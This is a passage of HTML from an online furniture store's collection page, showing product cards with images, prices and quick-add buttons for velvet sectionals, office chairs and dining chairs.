                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8414358372649-submit title-template--24961365508393__main-collection-product-grid-8414358372649"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8414358372649" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8414358372649"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8414358372649" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.jpg?v=1723438990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9443909304617-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_2.jpg?v=1723438990&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9443909304617"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9443909304617 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9443909304617"
              >
                Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9443909304617"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9443909304617"
            
          >
            <a
              href="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
              id="CardLink-template--24961365508393__main-collection-product-grid-9443909304617"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9443909304617 Badge-template--24961365508393__main-collection-product-grid-9443909304617"
            >
              Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9443909304617" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total reviews</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$5,452.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$5,452.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9443909304617">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9443909304617-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9443909304617-submit title-template--24961365508393__main-collection-product-grid-9443909304617"
                  data-product-url="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9443909304617" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9443909304617"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9443909304617" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9443909304617"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_1.jpg?v=1723529172&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Empower Channel Tufted Performance Velvet Office Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9445344608553-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4575-GLD-DUS_2.jpg?v=1723529172&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lp-empower-channel-tufted-performance-velvet-office-chair"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445344608553"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9445344608553 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445344608553"
              >
                Empower Channel Tufted Performance Velvet Office Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9445344608553"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9445344608553"
            
          >
            <a
              href="/products/lp-empower-channel-tufted-performance-velvet-office-chair"
              id="CardLink-template--24961365508393__main-collection-product-grid-9445344608553"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9445344608553 Badge-template--24961365508393__main-collection-product-grid-9445344608553"
            >
              Empower Channel Tufted Performance Velvet Office Chair
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9445344608553" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total reviews</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$360.48</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$360.48</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9445344608553">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9445344608553-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9445344608553-submit title-template--24961365508393__main-collection-product-grid-9445344608553"
                  data-product-url="/products/lp-empower-channel-tufted-performance-velvet-office-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9445344608553" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Empower Channel Tufted Performance Velvet Office Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9445344608553"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9445344608553" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9445344608553"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637 1600w
                "
                src="//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_9.jpg?v=1647310637&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Harrington Channel Tufted Performance Velvet Office Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid6732144279637-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643 1600w
                  "
                  src="//emfurn.com/cdn/shop/products/EEI-4575-GLD-DUS_1.jpg?v=1647310643&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/harrington-channel-tufted-performance-velvet-office-chair"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732144279637"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732144279637 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-6732144279637"
              >
                Harrington Channel Tufted Performance Velvet Office Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-6732144279637"
            
          >
            <a
              href="/products/harrington-channel-tufted-performance-velvet-office-chair"
              id="CardLink-template--24961365508393__main-collection-product-grid-6732144279637"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-6732144279637 Badge-template--24961365508393__main-collection-product-grid-6732144279637"
            >
              Harrington Channel Tufted Performance Velvet Office Chair
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="6732144279637" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$349.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$349.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6732144279637">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid6732144279637-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid6732144279637-submit title-template--24961365508393__main-collection-product-grid-6732144279637"
                  data-product-url="/products/harrington-channel-tufted-performance-velvet-office-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6732144279637" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Harrington Channel Tufted Performance Velvet Office Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6732144279637"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6732144279637" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356 1600w
                "
                src="//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_8.jpg?v=1647323356&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lesley Performance Velvet Dining Chair Set of 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid6732202180693-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=165 165w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=360 360w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=533 533w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=720 720w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=940 940w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360 1600w
                  "
                  src="//emfurn.com/cdn/shop/products/EEI-4681-GLD-BLU_1.jpg?v=1647323360&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lesley-performance-velvet-dining-chair-set-of-2"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732202180693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6732202180693 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-6732202180693"
              >
                Lesley Performance Velvet Dining Chair Set of 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-6732202180693"
            
          >
            <a
              href="/products/lesley-performance-velvet-dining-chair-set-of-2"
              id="CardLink-template--24961365508393__main-collection-product-grid-6732202180693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-6732202180693 Badge-template--24961365508393__main-collection-product-grid-6732202180693"
            >
              Lesley Performance Velvet Dining Chair Set of 2
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="6732202180693" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$401.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$401.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6732202180693">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid6732202180693-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid6732202180693-submit title-template--24961365508393__main-collection-product-grid-6732202180693"
                  data-product-url="/products/lesley-performance-velvet-dining-chair-set-of-2"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6732202180693" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Lesley Performance Velvet Dining Chair Set of 2"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
